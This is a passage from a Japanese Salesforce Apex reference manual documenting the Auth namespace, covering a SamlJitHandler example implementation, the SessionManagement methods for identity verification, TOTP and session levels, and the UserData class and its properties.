**型**: [String](#page-2558-0)

Base-64 **エンコードされたデフォルトの** SAML **アサーション。**

### <span id="page-755-0"></span>戻り値

**型**: void

### SamlJitHandler の実装例

**これは、**Auth.SamlJitHandler **インターフェースの実装例です。このコードでは、非公開メソッドを使用 して取引先と取引先責任者を処理します** (handleContact() **と** handleAccount() **は、この例には含まれていません**)**。**

```
global class StandardUserHandler implements Auth.SamlJitHandler {
   private class JitException extends Exception{}
   private void handleUser(boolean create, User u, Map<String, String> attributes,
        String federationIdentifier, boolean isStandard) {
        if(create && attributes.containsKey('User.Username')) {
            u.Username = attributes.get('User.Username');
        }
        if(create) {
            if(attributes.containsKey('User.FederationIdentifier')) {
                u.FederationIdentifier = attributes.get('User.FederationIdentifier');
            } else {
                u.FederationIdentifier = federationIdentifier;
            }
        }
        if(attributes.containsKey('User.ProfileId')) {
```
```
String profileId = attributes.get('User.ProfileId');
            Profile p = [SELECT Id FROM Profile WHERE Id=:profileId];
            u.ProfileId = p.Id;
        }
        if(attributes.containsKey('User.UserRoleId')) {
            String userRole = attributes.get('User.UserRoleId');
            UserRole r = [SELECT Id FROM UserRole WHERE Id=:userRole];
            u.UserRoleId = r.Id;
        }
       if(attributes.containsKey('User.Phone')) {
            u.Phone = attributes.get('User.Phone');
        }
       if(attributes.containsKey('User.Email')) {
           u.Email = attributes.get('User.Email');
        }
//More attributes here - removed for length
       //Handle custom fields here
       if(!create) {
           update(u);
       }
   }
   private void handleJit(boolean create, User u, Id samlSsoProviderId, Id communityId,
Id portalId,
       String federationIdentifier, Map<String, String> attributes, String assertion) {
       if(communityId != null || portalId != null) {
            String account = handleAccount (create, u, attributes);
            handleContact(create, account, u, attributes);
            handleUser(create, u, attributes, federationIdentifier, false);
        } else {
           handleUser(create, u, attributes, federationIdentifier, true);
       }
   }
   global User createUser(Id samlSsoProviderId, Id communityId, Id portalId,
       String federationIdentifier, Map<String, String> attributes, String assertion) {
       User u = new User();
       handleJit(true, u, samlSsoProviderId, communityId, portalId,
            federationIdentifier, attributes, assertion);
       return u;
    }
   global void updateUser(Id userId, Id samlSsoProviderId, Id communityId, Id portalId,
       String federationIdentifier, Map<String, String> attributes, String assertion) {
       User u = [SELECT Id FROM User WHERE Id=:userId];
       handleJit(false, u, samlSsoProviderId, communityId, portalId,
            federationIdentifier, attributes, assertion);
   }
}
```
# SessionManagement クラス

**現在のセッションのセキュリティレベル、**2 **要素認証、および信頼済み** IP **範囲をカスタマイズするためのメ ソッドが含まれます。**

# 名前空間

[Auth](#page-722-0)

# SessionManagement メソッド

SessionManagement **のメソッドは次のとおりです。すべてのメソッドが静的です。これらのメソッドを使用 して、**2 **要素認証実装をカスタマイズし、**Salesforce **組織での時間ベースのワンタイムパスワード** (TOTP) **アプリ ケーション** (Google Authenticator **など**) **の使用を管理します。または、これらのメソッドを使用して、ユーザの受 信** IP **アドレスを、組織またはプロファイルの信頼済み** IP **範囲設定に対して検証します。**

このセクションの内容:

[generateVerificationUrl\(policy, description, destinationUrl\)](#page-758-0)

**ユーザが登録している検証方法を使用するユーザ** ID **検証フローを開始し、**ID **検証画面への** URL **を返します。 たとえば、機密の取引先詳細が表示されるカスタム**Visualforce**ページがある場合、ユーザがそのページを表 示する前に** ID **検証を要求することができます。**

[getCurrentSession\(\)](#page-759-0)

**現在のセッションの属性の対応付けを返します。**

[getRequiredSessionLevelForProfile\(profileId\)](#page-760-0)

**特定のプロファイルで必要なログインセキュリティセッションレベルを示します。**

[getQrCode\(\)](#page-760-1)

2 **要素認証アプリケーションまたはデバイスを設定するための、**QR (Quick Response) **コードと時間ベースのワ ンタイムパスワード** (TOTP) **の共有秘密への** URL **が含まれる対応付けを返します。**

[ignoreForConcurrentSessionLimit\(sessions\)](#page-761-0)

**このメソッドは、**Salesforce **の内部使用のために予約されています。**

[inOrgNetworkRange\(ipAddress\)](#page-761-1)

**特定の** IP **アドレスが、組織の** [**ネットワークアクセス**] **設定に基づいた組織の信頼済み** IP **範囲内がどうかを 示します。**

[isIpAllowedForProfile\(profileId, ipAddress\)](#page-762-0)

**特定の** IP **アドレスが、特定のプロファイルの信頼済み** IP **範囲内かどうかを示します。**

[setSessionLevel\(level\)](#page-763-0)

**ユーザの現在のセッションのセキュリティレベルを設定します。**

[validateTotpTokenForKey\(sharedKey, totpCode\)](#page-764-0)

**非推奨。代わりに** validateTotpTokenForKey(totpSharedKey, totpCode, description) **を使用し ます。**

[validateTotpTokenForKey\(totpSharedKey, totpCode, description\)](#page-764-1)

**時間ベースのワンタイムパスワード** (TOTP) **コード** (**トークン**) **が特定の共有鍵に対して有効かどうかを示し ます。**

[validateTotpTokenForUser\(totpCode\)](#page-765-0)

**非推奨。代わりに** validateTotpTokenForUser(totpCode, description) **を使用します。**

[validateTotpTokenForUser\(totpCode, description\)](#page-765-1)

**時間ベースのワンタイムパスワード** (TOTP) **コード** (**トークン**) **が現在のユーザに対して有効かどうかを示し ます。**

#### <span id="page-758-0"></span>**generateVerificationUrl(policy, description, destinationUrl)**

**ユーザが登録している検証方法を使用するユーザ** ID **検証フローを開始し、**ID **検証画面への** URL **を返します。た とえば、機密の取引先詳細が表示されるカスタム** Visualforce **ページがある場合、ユーザがそのページを表示す る前に** ID **検証を要求することができます。**

#### 署名

public static String generateVerificationUrl(Auth.VerificationPolicy policy, String description, String destinationUrl)

#### パラメータ

*policy*

**型**: [Auth.VerificationPolicy](#page-772-0)

**ユーザのセッションの** ID **検証を開始するのに必要なセッションセキュリティポリシー。たとえば、ポリ シーに高保証レベルのセッションセキュリティが設定されていて、ユーザの現在のセッションは標準レベ ルのセッションセキュリティである場合、ユーザのセッションは** ID **検証が正常に終了すると高保証に引き 上げられます。**[**設定**] **ユーザインターフェースでは、この値は** [ID **検証履歴**] **の** [**トリガ基準**] **列に表示されま す。**

*description*

**型**: [String](#page-2558-0)

ID **検証を必要とするアクティビティを説明するカスタムの説明** (**「購入を完了してチェックアウト」など**)**。 このテキストは、**Salesforce**で、および**Salesforce Authenticator **バージョン** 2 **以降を使用している場合は**Salesforce Authenticator モバイルアプリケーションで、ユーザが自分のIDを検証するときに表示されます。さらに、「設 **定**] **ユーザインターフェースでは、このテキストは** [ID **検証履歴**] **の** [**アクティビティメッセージ**] **列に表示さ れます。**

*destinationUrl*

**型**: [String](#page-2558-0)

ID **検証後にユーザをリダイレクトする相対または絶対** Salesforce URL (/apex/mypage **など**)**。ユーザは、**ID **検 証フローが完了すると、成功したかどうかに関係なく** *destinationUrl* **にリダイレクトされます。たとえ ば、ユーザが** ID **確認に応答しないことを選択してキャンセルした場合でも、ユーザは** *destinationUrl* **にリダイレクトされます。ベストプラクティスとして、このページのコードによって、セキュリティポリ シーに適合していること** (**さらにユーザがブラウザに手動で** URL **を入力したのではないこと**) **が手動でチェッ**

**クされるようにします。たとえば、***policy* **が高保証の場合、リダイレクト先ページでは、アクセスを許 可する前にユーザのセッションが高保証であることを確認します。**

#### 戻り値

**型**: [String](#page-2558-0)

**ユーザが** ID **を検証するためにリダイレクトされる** URL**。**

#### 使用方法

- **• ユーザがすでに時間ベースのワンタイムパスワード** (TOTP) **を使用して** ID **を確認するように登録されている 場合、ユーザはワンタイムパスワード** ID **検証フローにリダイレクトされて、コードを入力するように求め られます。**
- <span id="page-759-0"></span>**• ユーザがどの検証方法** (**ワンタイムパスワードや** Salesforce Authenticator **バージョン** 2 **以降など**) **にも登録され ていない場合、ユーザは、**Salesforce Authenticator **をダウンロードして使用し、**ID **を検証するように要求され ます。ユーザが異なる検証方法を選択することもできます。**

#### **getCurrentSession()**

**現在のセッションの属性の対応付けを返します。**

#### 署名

public static Map<String, String> getCurrentSession()

#### 戻り値

**型**: [Map](#page-2385-0)<[String, String>](#page-2558-0)

#### 使用方法

**対応付けには、親セッションが存在すれば** (**現在のセッションがキャンバスアプリケーション用の場合など**)**、 その** 18 **文字の** ID **である** ParentId **値が含まれます。現在のセッションに親がない場合、この値は** null **になり ます。対応付けには、現在のセッションに割り当てられた** LogoutUrl **も含まれます。**

メモ: **セッションを再び使用すると、**Salesforce **が** LoginHistoryId **を最新ログインの値で更新します。**

#### 例

**次の例は、**getCurrentSession() **で返される対応付け内の名前**-**値ペアを示します。**UsersId **では、**AuthSession **オブジェクト内の対応する項目の名前と一致させるために、名前に「**s**」が含まれます。**

```
{
SessionId=0Ak###############,
UserType=Standard,
ParentId=0Ak###############,
NumSecondsValid=7200,
LoginType=SAML Idp Initiated SSO,
```

```
LoginDomain=null,
LoginHistoryId=0Ya###############,
Username=user@domain.com,
CreatedDate=Wed Jul 30 19:09:29 GMT 2014,
SessionType=Visualforce,
LastModifiedDate=Wed Jul 30 19:09:16 GMT 2014,
LogoutUrl=https://google.com,
SessionSecurityLevel=STANDARD,
UsersId=005###############,
SourceIp=1.1.1.1
}
```
### <span id="page-760-0"></span>**getRequiredSessionLevelForProfile(profileId)**

**特定のプロファイルで必要なログインセキュリティセッションレベルを示します。**

# 署名

public static Auth.SessionLevel getRequiredSessionLevelForProfile(String profileId)

# パラメータ

*profileId* **型**: [String](#page-2558-0)

15 **文字のプロファイル** ID**。**

# 戻り値

#### **型**: [Auth.SessionLevel](#page-766-0)

<span id="page-760-1"></span>ID *profileId* **のプロファイルでログイン時に必要なセッションセキュリティレベル。各レベルの割り当ては** [**セッションの設定**] **でカスタマイズできます。たとえば、高保証レベルが** 2 **要素認証または特定の** ID **プロバイ ダで認証されるユーザにのみ適用されるように設定できます。**

#### **getQrCode()**

2 **要素認証アプリケーションまたはデバイスを設定するための、**QR (Quick Response) **コードと時間ベースのワン タイムパスワード** (TOTP) **の共有秘密への** URL **が含まれる対応付けを返します。**

# 署名

public static Map<String, String> getQrCode()

# 戻り値

**型**: [Map](#page-2385-0)<[String, String>](#page-2558-0)

#### 使用方法

QR **コードは、返された秘密と現在のユーザのユーザ名を符号化します。キーは** qrCodeUrl **と** secret **です。 このメソッドをコールしても、ユーザの状態は変化せず、ユーザから状態は読み込まれません。このメソッド は、コールされるたびにまったく新しい秘密を返します。また、その秘密をどこにも保存せず、**TOTP **トーク ンを検証しません。システム管理者は、**TOTP **トークンを秘密で検証した後、ユーザの値を明示的に保存する 必要があります。**

secret **は、**20 **バイトの共有鍵の** base32 **符号化文字列です。**

例

**次に、**QR **コードを要求する方法の例を示します。**

```
public String getGetQRCode() {
       return getQRCode();
    }
   public String getQRCode() {
      Map<String, String> codeResult = Auth.SessionManagement.getQrCode();
       String result = 'URL: '+codeResult.get('qrCodeUrl') + ' SECRET: ' +
codeResult.get('secret');
      return result;
    }
```
#### **次に、返された対応付けの例を示します。**

<span id="page-761-0"></span>{qrCodeUrl=https://www.salesforce.com/secur/qrCode?w=200&h=200&t=tf&u=user%0000000000.com&s=AAAAA7B5BBBB5AAAAAAA66BBBB,

secret=AAAAA7B5AAAAAA5BBBBBBBBB66AAA}

#### **ignoreForConcurrentSessionLimit(sessions)**

**このメソッドは、**Salesforce **の内部使用のために予約されています。**

# 署名

public static Map<String, String> ignoreForConcurrentSessionLimit(Object sessions)

### パラメータ

*sessions* **型**: Object

### <span id="page-761-1"></span>戻り値

**型**: [Map](#page-2385-0)<[String, String>](#page-2558-0)

#### **inOrgNetworkRange(ipAddress)**

**特定の** IP **アドレスが、組織の** [**ネットワークアクセス**] **設定に基づいた組織の信頼済み** IP **範囲内がどうかを示し ます。**

# 署名

public static Boolean inOrgNetworkRange(**String ipAddress**)

# パラメータ

*ipAddress*

**型**: [String](#page-2558-0)

**検証する** IP **アドレス。**

# 戻り値

**型**: [Boolean](#page-2128-0)

# 使用方法

**信頼済み** IP **範囲が定義されていない場合は** false **を返し、**IP **アドレスが無効な場合は例外を発生させます。**



#### <span id="page-762-0"></span>**isIpAllowedForProfile(profileId, ipAddress)**

**特定の** IP **アドレスが、特定のプロファイルの信頼済み** IP **範囲内かどうかを示します。**

# 署名

public static Boolean isIpAllowedForProfile(String profileId, String ipAddress)

# パラメータ

*profileId*

**型**: [String](#page-2558-0)

**現在のユーザのプロファイル** ID **である** 15 **文字の英数字文字列。**

*ipAddress*

**型**: [String](#page-2558-0)

**検証する** IP **アドレス。**

#### 戻り値

**型**: [Boolean](#page-2128-0)

#### 使用方法

**信頼済み** IP **範囲が定義されていない場合は** true **を返し、**IP **アドレスまたはプロファイル** ID **が無効な場合は例 外を発生させます。**



#### <span id="page-763-0"></span>**setSessionLevel(level)**

**ユーザの現在のセッションのセキュリティレベルを設定します。**

### 署名

public static Void setSessionLevel(Auth.SessionLevel level)

### パラメータ

#### *level*

**型**: [Auth.SessionLevel](#page-766-0)

**ユーザに割り当てるセッションセキュリティレベル。各レベルの意味は、各組織の** [**セッションの設定**] **で カスタマイズできます。たとえば、**2 **要素認証または特定の** ID **プロバイダで認証されたユーザにのみ** [**高保 証**] **レベルを適用するように設定できます。**

#### 戻り値

**型**: Void

#### 使用方法

**この設定は、**Visualforce**、**Salesforce Files Sync**、**UI **アクセスなど、現在のセッションに関連付けられたすべてのセッ ションのセッションレベルに影響を与えます。**

#### 例

**次に、セッションレベルを設定するためのクラスの例を示します。**

```
public class RaiseSessionLevel{
   public void setLevelHigh() {
       Auth.SessionManagement.setSessionLevel(Auth.SessionLevel.HIGH_ASSURANCE);
    }
   public void setLevelStandard() {
       Auth.SessionManagement.setSessionLevel(Auth.SessionLevel.STANDARD);
    }
}
```
#### <span id="page-764-0"></span>**validateTotpTokenForKey(sharedKey, totpCode)**

**非推奨。代わりに** validateTotpTokenForKey(totpSharedKey, totpCode, description) **を使用しま す。**

# 署名

public static Boolean validateTotpTokenForKey(**String sharedKey**, **String totpCode**)

### パラメータ

*sharedKey*

**型**: [String](#page-2558-0)

**共有** (**秘密**) **鍵。***sharedKey* **は、**20 **バイトの共有鍵の** base32 **符号化文字列である必要があります。**

*totpCode*

**型**: [String](#page-2558-0)

**検証する時間ベースのワンタイムパスワード** (TOTP) **コード。**

#### 戻り値

**型**: [Boolean](#page-2128-0)

#### 使用方法

<span id="page-764-1"></span>**鍵が無効か存在しない場合、このメソッドではそれぞれ、無効なパラメータ値またはデータが見つからないと いう例外を発生させます。現在のユーザのトークン検証試行回数が制限の** 10 **回を超えた場合、このメソッド はセキュリティ例外を発生させます。**

#### **validateTotpTokenForKey(totpSharedKey, totpCode, description)**

**時間ベースのワンタイムパスワード** (TOTP) **コード** (**トークン**) **が特定の共有鍵に対して有効かどうかを示しま す。**

# 署名

public static Boolean validateTotpTokenForKey(String totpSharedKey, String totpCode, String description)

# パラメータ

*totpSharedKey*

**型**: [String](#page-2558-0)

**共有** (**秘密**) **鍵。***totpSharedKey* **は、**20 **バイトの共有鍵の** base32 **符号化文字列である必要があります。**

*totpCode*

**型**: [String](#page-2558-0)

**検証する時間ベースのワンタイムパスワード** (TOTP) **コード。**

*description*

#### **型**: [String](#page-2558-0)

ID **検証を必要とするアクティビティを説明するカスタムの説明** (**「購入を完了してチェックアウト」など**)**。 このテキストは、**Salesforce**で、および**Salesforce Authenticator **バージョン** 2 **以降を使用している場合は**Salesforce Authenticator モバイルアプリケーションで、ユーザが自分のIDを検証するときに表示されます。さらに、「設 **定**] **ユーザインターフェースでは、このテキストは** [ID **検証履歴**] **の** [**アクティビティメッセージ**] **列に表示さ れます。***description* **は** 128 **文字以下にする必要があります。それより長い値を指定すると、**128 **文字に 切り捨てられます。**

#### 戻り値

**型**: [Boolean](#page-2128-0)

### 使用方法

<span id="page-765-0"></span>**鍵が無効か存在しない場合、このメソッドではそれぞれ、無効なパラメータ値またはデータが見つからないと いう例外を発生させます。現在のユーザのトークン検証試行回数が制限の** 10 **回を超えた場合、このメソッド はセキュリティ例外を発生させます。**

#### **validateTotpTokenForUser(totpCode)**

**非推奨。代わりに** validateTotpTokenForUser(totpCode, description) **を使用します。**

### 署名

public static Boolean validateTotpTokenForUser(**String totpCode**)

# パラメータ

*totpCode*

**型**: [String](#page-2558-0)

**検証する時間ベースのワンタイムパスワード** (TOTP) **コード。**

#### 戻り値

**型**: [Boolean](#page-2128-0)

#### <span id="page-765-1"></span>使用方法

**現在のユーザに** TOTP **コードがない場合、このメソッドは例外を発生させます。現在のユーザの検証試行回数 が制限を超えた場合、このメソッドは例外を発生させます。**

#### **validateTotpTokenForUser(totpCode, description)**

**時間ベースのワンタイムパスワード** (TOTP) **コード** (**トークン**) **が現在のユーザに対して有効かどうかを示しま す。**

# 署名

public static Boolean validateTotpTokenForUser(String totpCode, String description)

### パラメータ

*totpCode*

**型**: [String](#page-2558-0)

**検証する時間ベースのワンタイムパスワード** (TOTP) **コード。**

*description*

**型**: [String](#page-2558-0)

ID **検証を必要とするアクティビティを説明するカスタムの説明** (**「購入を完了してチェックアウト」など**)**。 このテキストは、**Salesforce**で、および**Salesforce Authenticator **バージョン** 2 **以降を使用している場合は**Salesforce Authenticator モバイルアプリケーションで、ユーザが自分のIDを検証するときに表示されます。さらに、「設 **定**] **ユーザインターフェースでは、このテキストは** [ID **検証履歴**] **の** [**アクティビティメッセージ**] **列に表示さ れます。***description* **は** 128 **文字以下にする必要があります。それより長い値を指定すると、**128 **文字に 切り捨てられます。**

### 戻り値

**型**: [Boolean](#page-2128-0)

### 使用方法

<span id="page-766-0"></span>**現在のユーザに** TOTP **コードがない場合、または現在のユーザの検証試行回数が許容回数を超えた場合、この メソッドは例外を発生させます。**

# SessionLevel 列挙

Auth.SessionLevel Enum **値は、**SessionManagement.setSessionLevel **メソッドで使用されます。**

# 名前空間

[Auth](#page-722-0)

# Enum 値





# 使用方法

**セッションレベルのセキュリティは、接続アプリケーションやレポートなど、このセキュリティをサポートす る機能へのユーザのアクセス権を制御します。たとえば、組織のセッション設定をカスタマイズして、ユーザ に** 2 **要素認証を使用したログインを要求し、高保証のセッションを確立します。次に、接続アプリケーション の設定でセッションレベルを高保証** (High Assurance) **にすることで、特定の接続アプリケーションへのアクセス を制限できます。**

# UserData クラス

Auth.RegistrationHandler **のユーザ情報を保存します。**

# 名前空間

[Auth](#page-722-0)

<span id="page-767-0"></span>このセクションの内容:

UserData **[コンストラクタ](#page-767-0)**

UserData **[プロパティ](#page-769-0)**

# UserData コンストラクタ

UserData **のコンストラクタは次のとおりです。**

このセクションの内容:

[UserData\(userId, firstName, lastName, fullName, email, link, userName, locale, provider, siteLoginUrl, attributeMap\)](#page-768-0) **指定された引数を使用して、**Auth.UserData **クラスの新しいインスタンスを作成します。**

<span id="page-768-0"></span>**UserData(userId, firstName, lastName, fullName, email, link, userName, locale, provider, siteLoginUrl, attributeMap) 指定された引数を使用して、**Auth.UserData **クラスの新しいインスタンスを作成します。**

### 署名

public UserData(String userId, String firstName, String lastName, String fullName, String email, String link, String userName, String locale, String provider, String siteLoginUrl, Map<String, String> attributeMap)

# パラメータ

#### *userId*

**型**: [String](#page-2558-0)

Facebook **ユーザ番号や** Salesforce **ユーザ** ID **など、サードパーティが発行する認証済みユーザの識別子。**

*firstName*

**型**: [String](#page-2558-0)

**サードパーティによる認証済みユーザの名。**

*lastName*

**型**: [String](#page-2558-0)

**サードパーティによる認証済みユーザの姓。**

*fullName*

**型**: [String](#page-2558-0)

**サードパーティによる認証済みユーザの氏名。**

#### *email*

**型**: [String](#page-2558-0)

**サードパーティによる認証済みユーザのメールアドレス。**

*link*

#### **型**: [String](#page-2558-0)

https://www.facebook.com/MyUsername **などの、認証済みユーザの固定リンク。**

*userName*

**型**: [String](#page-2558-0)

**サードパーティにおける認証済みユーザのユーザ名。**

#### *locale*

**型**: [String](#page-2558-0)

**認証ユーザの標準ロケール文字列。**

#### *provider*

**型**: [String](#page-2558-0)

Facebook **または** Janrain **など、ログインに使用するサービス。**

*siteLoginUrl*

**型**: [String](#page-2558-0)

**サイトで使用される場合は、渡されるサイトログインページの** URL**、それ以外の場合は** null**。**

*attributeMap*

**型**: [Map](#page-2385-0)[<String,](#page-2558-0) [String](#page-2558-0)>

**ハンドラが標準でない値にアクセスする必要がある場合に使用する、サードパーティによるデータの対応 付け。たとえば、プロバイダとして** Janrain **を使用する場合、**Janrain **がその** accessCredentials **辞書で返 す項目は** attributeMap **に配置されます。これらの項目はプロバイダによって異なります。**

# <span id="page-769-0"></span>UserData プロパティ

UserData **のプロパティは次のとおりです。**

このセクションの内容:

[identifier](#page-770-0)

Facebook **ユーザ番号や** Salesforce **ユーザ** ID **など、サードパーティが発行する認証済みユーザの識別子。**

[firstName](#page-770-1)

**サードパーティによる認証済みユーザの名。**

[lastName](#page-770-2)

**サードパーティによる認証済みユーザの姓。**

[fullName](#page-770-3)

**サードパーティによる認証済みユーザの氏名。**

[email](#page-771-0)

**サードパーティによる認証済みユーザのメールアドレス。**

[link](#page-771-1)

https://www.facebook.com/MyUsername **などの、認証済みユーザの固定リンク。**

[username](#page-771-2)

**サードパーティにおける認証済みユーザのユーザ名。**

[locale](#page-771-3)

**認証ユーザの標準ロケール文字列。**

[provider](#page-772-1)

Facebook **または** Janrain **など、ログインに使用するサービス。**

[siteLoginUrl](#page-772-2)

**サイトで使用される場合は、渡されるサイトログインページの** URL**、それ以外の場合は** null**。**

[attributeMap](#page-772-3)

**ハンドラが標準でない値にアクセスする必要がある場合に使用する、サードパーティによるデータの対応 付け。たとえば、プロバイダとして** Janrain **を使用する場合、**Janrain **がその** accessCredentials **辞書で返 す項目は** attributeMap **に配置されます。これらの項目はプロバイダによって異なります。**

### <span id="page-770-0"></span>**identifier**

Facebook **ユーザ番号や** Salesforce **ユーザ** ID **など、サードパーティが発行する認証済みユーザの識別子。**

# 署名

```
public String identifier {get; set;}
```
# プロパティ値

<span id="page-770-1"></span>**型**: [String](#page-2558-0)

**firstName**

**サードパーティによる認証済みユーザの名。**

# 署名

public String firstName {get; set;}

# プロパティ値

<span id="page-770-2"></span>**型**: [String](#page-2558-0)

**lastName サードパーティによる認証済みユーザの姓。**

# 署名

public String lastName {get; set;}

# <span id="page-770-3"></span>プロパティ値

**型**: [String](#page-2558-0)

### **fullName**

**サードパーティによる認証済みユーザの氏名。**

# 署名

public String fullName {get; set;}

# プロパティ値

**型**: [String](#page-2558-0)

#### <span id="page-771-0"></span>**email**

**サードパーティによる認証済みユーザのメールアドレス。**

# 署名

```
public String email {get; set;}
```
# プロパティ値

<span id="page-771-1"></span>**型**: [String](#page-2558-0)

### **link**

https://www.facebook.com/MyUsername **などの、認証済みユーザの固定リンク。**

# 署名

```
public String link {get; set;}
```
# プロパティ値

<span id="page-771-2"></span>**型**: [String](#page-2558-0)

**username サードパーティにおける認証済みユーザのユーザ名。**

# 署名

public String username {get; set;}

# <span id="page-771-3"></span>プロパティ値

**型**: [String](#page-2558-0)

**locale 認証ユーザの標準ロケール文字列。**

# 署名

public String locale {get; set;}

# プロパティ値

**型**: [String](#page-2558-0)

#### <span id="page-772-1"></span>**provider**

Facebook **または** Janrain **など、ログインに使用するサービス。**

# 署名

public String provider {get; set;}

### プロパティ値

<span id="page-772-2"></span>**型**: [String](#page-2558-0)

#### **siteLoginUrl**

**サイトで使用される場合は、渡されるサイトログインページの** URL**、それ以外の場合は** null**。**

# 署名

public String siteLoginUrl {get; set;}

### プロパティ値

<span id="page-772-3"></span>**型**: [String](#page-2558-0)

#### **attributeMap**

**ハンドラが標準でない値にアクセスする必要がある場合に使用する、サードパーティによるデータの対応付 け。たとえば、プロバイダとして** Janrain **を使用する場合、**Janrain **がその** accessCredentials **辞書で返す項 目は** attributeMap **に配置されます。これらの項目はプロバイダによって異なります。**

# 署名

public Map<String, String> attributeMap {get; set;}

# <span id="page-772-0"></span>プロパティ値

**型**: [Map](#page-2385-0)<[String, String>](#page-2558-0)

# VerificationPolicy 列挙

Auth.VerificationPolicy **列挙には** ID **検証ポリシー値が含まれ、** SessionManagement.generateVerificationUrl **メソッドで使用されます。**

# 使用方法

**列挙値は、**SessionManagement.generateVerificationUrl **メソッドの引数です。この値は、ユーザセッ ションに対する** ID **検証の開始に必要なセッションセキュリティポリシーを示します。**

# Enum 値

**次に、**Auth.VerificationPolicy Enum **の値を示します。**



# Auth 例外

Auth **名前空間には、**1 **つの例外クラスが含まれます。**

**すべての例外クラスは、エラーメッセージや例外型を返す組込みメソッドをサポートしています。「**[Exception](#page-2272-0) **[クラスおよび組み込み例外」](#page-2272-0)を参照してください。**

Auth **名前空間には、次の例外があります。**



# <span id="page-773-0"></span>Cache 名前空間

Cache **名前空間には、プラットフォームキャッシュを管理するメソッドが含まれます。**

Cache **名前空間のクラスを次に示します。**

このセクションの内容:

